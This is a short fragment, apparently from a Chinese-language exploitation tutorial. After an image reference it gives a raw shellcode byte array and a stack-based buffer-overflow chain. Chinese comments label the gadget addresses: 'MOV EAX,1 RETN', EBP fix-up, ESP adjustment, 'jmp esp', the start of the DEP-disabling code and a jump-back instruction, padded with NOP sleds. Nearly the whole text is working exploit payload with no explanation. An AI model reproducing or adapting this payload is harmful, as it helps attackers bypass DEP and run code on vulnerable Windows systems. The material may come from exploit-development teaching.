 "……"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90"
"\x52\xE2\x92\x7C" //MOV EAX,1 RETN 地址
"\x85\x8B\x1D\x5D" //修正 EBP
"\x19\x4A\x97\x7C" //增大 ESP
"\xB4\xC1\xC5\x7D" //jmp esp
"\x24\xCD\x93\x7C" //关闭 DEP 代码的起始位置
"\xE9\x33\xFF\xFF" //回跳指令
"\xFF\x90\x90\x90"